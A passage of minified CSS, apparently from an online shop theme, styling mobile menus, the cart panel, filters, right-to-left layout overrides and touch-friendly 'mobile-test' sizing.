ul{height:100%;border-radius:0;background:transparent}.mobile-header-active .cart-content .cart-products{max-height:100%;height:100%;-webkit-overflow-scrolling:touch}.mobile-header-active .cart-content .cart-totals{position:relative;position:fixed;bottom:0;width:100%}.mobile-filter-wrapper{height:100%;padding-bottom:40px}.mobile-filter-wrapper .module-filter{padding:15px;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}.mobile-filter-wrapper .module-filter .module-title{display:none;padding:0;margin:0}.mobile-filter-wrapper .module-filter .panel-body{max-height:100%;overflow:visible}.mobile-filter-container-open .journal-loading-overlay{position:fixed;top:40px;left:0;width:85%}.mobile-main-menu-wrapper{height:100%;padding-bottom:40px}.mobile-main-menu-wrapper .main-menu{height:100%;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.mobile-main-menu-wrapper .main-menu .j-menu>*{-webkit-box-shadow:none !important;box-shadow:none !important}.mobile-main-menu-wrapper .main-menu .dropdown::after{display:none !important}.mobile-main-menu-wrapper .main-menu
ul{list-style:none;margin:0;padding:0;-webkit-box-shadow:none !important;box-shadow:none !important}.mobile-main-menu-wrapper .main-menu .menu-label{position:relative;margin:0
5px !important;-webkit-transform:none !important;transform:none !important}.mobile-main-menu-wrapper .main-menu .main-menu{border-width:0;background-color:transparent}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item{padding:0}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item .open-menu{min-width:40px;height:100%;right:0;border-radius:0}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a{position:relative;height:40px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0
10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a::after{display:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu{padding:0;margin:0;position:relative;opacity:1;visibility:visible;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1);width:100%;display:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul{-webkit-box-shadow:none;box-shadow:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li>a{margin-bottom:10px}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li .dropdown-menu{left:0;-webkit-box-shadow:none;box-shadow:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu::before{display:none}.mobile-main-menu-wrapper .main-menu .main-menu .open>.dropdown-menu{display:block}.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu
ul{-webkit-box-shadow:none;box-shadow:none}.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul
li.dropdown{display:table;width:100%}.mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item>a+div{border-width:1px 0 0 0;border-color:inherit;border-style:inherit}.mobile-main-menu-wrapper .main-menu>.main-menu>div:first-of-type{border-top-width:0}.mobile-main-menu-wrapper .main-menu>.main-menu>div:last-of-type{border-bottom-width:1px}.mobile-main-menu-wrapper .main-menu .j-menu{border-style:none !important}html[dir="rtl"] .text-left{text-align:right}html[dir="rtl"] .text-right{text-align:left}html[dir="rtl"] .form-control{text-align:right}html[dir="rtl"] .fa-upload{margin-right:auto;margin-left:5px}html[dir="rtl"] .buttons .pull-right ::after{margin-right:3px}html[dir="rtl"] .cart-content{right:auto;left:0}html[dir="rtl"] .cart-content::before{left:-100%;right:auto;-webkit-transform:translateX(150%);transform:translateX(150%)}html[dir="rtl"] .cart-content .table-striped tbody .td-image{padding-right:10px}html[dir="rtl"] .full-cart .cart-heading{padding-right:0;padding-left:40px}html[dir="rtl"] .full-cart .cart-heading
i{right:auto;left:0}html[dir="rtl"] .mini-cart .count-badge{right:auto;left:0}html[dir="rtl"] #cart-items{right:auto;left:0}html[dir='rtl'] .nav-tabs>li>a::before{margin-right:auto;margin-left:5px}html[dir='rtl'] .countdown>div:first-of-type{border-left-width:1px}html[dir='rtl'] .countdown>div:last-of-type{border-left-width:0}html[dir='rtl'] .stepper .form-control{text-align:center}html[dir="rtl"] .mini-search #search>.dropdown-menu{left:0;right:auto}html[dir="rtl"] .mini-search #search>.dropdown-menu::before{left:-100%;-webkit-transform:translateX(100%);transform:translateX(100%)}html[dir="rtl"] .search-button{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}html[dir="rtl"] .search-categories{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir="rtl"] .search-categories .j-dropdown::before{left:auto;right:10px}html[dir="rtl"] .search-categories-button::after{margin-right:5px;margin-left:0}html[dir="rtl"] .tt-menu>div{margin-left:0;margin-right:auto}html[dir="rtl"] .tt-menu:not(.tt-empty)::before{right:auto;left:10px}html[dir="rtl"] .desktop-main-menu-wrapper .main-menu>div:first-of-type{border-right-width:0;border-left-width:1px;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir="rtl"] .desktop-main-menu-wrapper .main-menu>div:last-of-type{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-left-width:0}html[dir="rtl"] .main-menu .menu-label{right:auto;left:0}html[dir="rtl"] .count-badge{margin-left:0;margin-right:5px}html[dir="rtl"] .multi-level .dropdown-menu ul li .dropdown-menu{left:auto;right:100%}html[dir="rtl"] .multi-level .dropdown-menu ul li.dropdown>a::after{margin-right:auto;margin-left:0;-webkit-transform:scale(-1);transform:scale(-1)}html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu{left:auto;right:-5px}html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu::before{left:auto;right:5px}html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating>.j-dropdown{left:-5px;right:auto}html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating>.j-dropdown::before{left:auto !important;right:calc(100% - 5px) !important;-webkit-transform:translateX(100%) !important;transform:translateX(100%) !important}html[dir='rtl'] .mobile-container{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);right:0}html[dir='rtl'] .mobile-container.mobile-cart-content-container{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0;right:auto}html[dir='rtl'] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu{right:auto;left:8px}html[dir='rtl'].desktop-header-active .header-mega .header-cart-group{margin-right:auto;margin-left:0}html[dir='rtl'].desktop-header-active .header-mega .info-block .count-badge{right:auto;left:0}html[dir='rtl'].desktop-header-active .header-compact .language-currency+.top-menu{padding-left:0;padding-right:10px}html[dir='rtl'].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before{left:0;margin-left:0}html[dir='rtl'].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger{margin-right:0;margin-left:auto}html[dir="rtl"] .flyout-menu .menu-item .j-dropdown{left:auto;right:100%}html[dir="rtl"] .flyout-menu .menu-item.dropdown>a::after{margin-right:auto;margin-left:0;-webkit-transform:scale(-1);transform:scale(-1)}html[dir="rtl"] .flyout-menu .count-badge+.open-menu+.menu-label{margin-left:7px;margin-right:0}html[dir="rtl"] .accordion-menu .open-menu{right:auto;left:8px}html[dir="rtl"] .accordion-menu .menu-item>a::before{margin-right:0;margin-left:5px}html[dir="rtl"] .accordion-menu .menu-item > div .menu-item a::before{margin-right:0}html[dir='rtl'] .module-newsletter .module-body .input-group-btn{right:auto;left:0}html[dir='rtl'] .module-newsletter .module-body .input-group-btn
button{left:0;right:auto}html[dir="rtl"] .language-title,
html[dir="rtl"] .currency-title,
html[dir="rtl"] .currency-code,
html[dir="rtl"] .currency-title-dropdown,
html[dir="rtl"] .language-title-dropdown,
html[dir="rtl"] .currency-code-dropdown{margin-left:auto;margin-right:5px}html[dir='rtl'] .links-menu .menu-item:first-child{border-right-width:0}html[dir='rtl'] .links-menu .menu-item a .menu-label{-webkit-transform:translateX(-100%);transform:translateX(-100%)}html[dir="rtl"] .products-filter .select-group{margin-left:0;margin-right:auto}html[dir="rtl"].mac.webkit .select-group .form-control{left:auto;right:-3px}html[dir="rtl"] .grid-list .compare-btn::before{margin-right:0;margin-left:5px}html[dir='rtl'] .bottom-menu>ul>li+li{border-width:0 1px 0 0}html[dir='rtl'] .pagination-results>div:first-child:not(:empty)+div{margin-left:0;margin-right:auto;white-space:nowrap}html[dir='rtl'] .pagination>li:not(:first-of-type){border-width:0 1px 0 0}html[dir='rtl'] .pagination > li:first-child a::before, html[dir='rtl'] .pagination > li:last-child a::before, html[dir='rtl'] .pagination > li.prev a::before, html[dir='rtl'] .pagination > li.next a::before{-webkit-transform:translate(-50%, -50%) scaleX(-1);transform:translate(-50%, -50%) scaleX(-1)}html[dir='rtl'] .pagination > li:last-child a::before, html[dir='rtl'] .pagination > li.next a::before{-webkit-transform:translate(-50%, -50%) scaleX(1);transform:translate(-50%, -50%) scaleX(1)}html[dir='rtl'] .pagination>li:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'] .pagination > li:first-child a, html[dir='rtl'] .pagination > li:first-child
span{border-top-left-radius:0;border-bottom-left-radius:0}html[dir='rtl'] .pagination>li:last-child{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit}html[dir='rtl'] .pagination > li:last-child a, html[dir='rtl'] .pagination > li:last-child
span{border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'] .header-search
input{text-align:right}html[dir='rtl'].desktop .module-title
button{right:auto;left:0}html[dir='rtl'] table td:last-child, html[dir='rtl'] table th:last-child, html[dir='rtl'] .table-bordered td:last-child, html[dir='rtl'] .table-bordered th:last-child{border-left-width:0}html[dir='rtl'] .post-stats
span{margin-right:0;margin-left:8px}html[dir='rtl'] .side-product>div{float:right}html[dir='rtl'] .lg-outer{direction:ltr}html[dir='rtl'] .lg-outer #lg-counter{float:right;padding-right:20px;padding-left:0}html[dir='rtl'] .lg-outer #lg-counter-all{float:left;display:inline-block;padding:0
4px}html[dir='rtl'] .lg-outer #lg-counter-current{float:right;display:inline-block;padding:0
4px}html[dir='rtl'] .lg-outer .lg-thumb-item{float:right}html[dir='rtl'] .lg-actions .lg-next{left:20px;right:auto}html[dir='rtl'] .lg-actions .lg-prev{right:20px;left:auto}html[dir='rtl'] .lg-toolbar .lg-icon{float:left}html[dir='rtl'] .drop-cap{float:right}html[dir='rtl'] blockquote::before{float:right}html[dir='rtl'].route-product-search #content .search-form
select{margin-left:0;margin-right:20px}html[dir='rtl'] .radio, html[dir='rtl'] .checkbox{padding:0
0 0 15px}html[dir='rtl'].route-product-manufacturer .manufacturer>div{padding:0
0 15px 15px}html[dir='rtl'] .dropdown>a::after{margin-left:auto;margin-right:5px}html[dir='rtl'] .user-avatar{float:right}html[dir='rtl'] .reply-btn{left:10px;right:auto}html[dir='rtl'] .user-data div
span{margin-right:0;margin-left:5px}html[dir='rtl'] .post-comment .user-name{padding-right:0;padding-left:50px}html[dir='rtl'] .product-list .product-thumb
.image{float:right}html[dir='rtl'] footer .links-menu .module-title::before{right:auto;left:0}html[dir='rtl'] .popup-close{left:0;right:auto}.admin-bar-wrapper{background:lightskyblue;z-index:1000;position:relative}.admin-bar-wrapper .admin-bar{margin:0
auto;max-width:980px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:35px}.phone .swiper-container{overflow:hidden !important}.mobile-test .swiper-pagination-bullet{display:none !important}.mobile-test .swiper-buttons
div{min-width:48px;min-height:48px}.mobile-test
body{font-size:16px}.mobile-test .module-catalog .subitem
a{font-size:16px}.mobile-test .module-catalog .subitem
a{padding:8px}.mobile-test .module-catalog .subitem.view-more a
span{font-size:16px}.mobile-test .mobile-top-bar{min-height:48px !important}.mobile-test .mobile-custom-menu{min-width:34px !important}.mobile-test .module-products
.stats{padding:8px
!important}.mobile-test .module-products
.btn{padding:20px
!important}.mobile-test .module-side_products
.btn{padding:8px
!important}.mobile-test .links-menu
a{padding:8px}.mobile-test .popup-close{margin:20px}.mobile-test .module-newsletter .input-group + .checkbox
label{margin-top:14px}.mobile-test .accordion-menu.accordion-menu .j-menu>li>a{padding:8px}.mobile-test.mobile-header-active #cart>a>i{min-height:40px}.mobile-test .module-products-300 .product-grid .product-thumb
.name{margin-top:12px}.mobile-test .module-notification .notification-close{min-width:48px;min-height:48px}